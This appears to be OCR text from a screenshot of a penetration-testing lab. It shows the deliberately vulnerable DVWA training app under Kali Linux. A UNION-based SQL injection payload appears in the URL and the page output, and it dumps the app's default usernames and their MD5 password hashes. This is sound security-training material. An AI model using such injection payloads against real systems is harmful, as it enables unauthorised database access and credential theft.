 10:03
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users+--+&Su
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info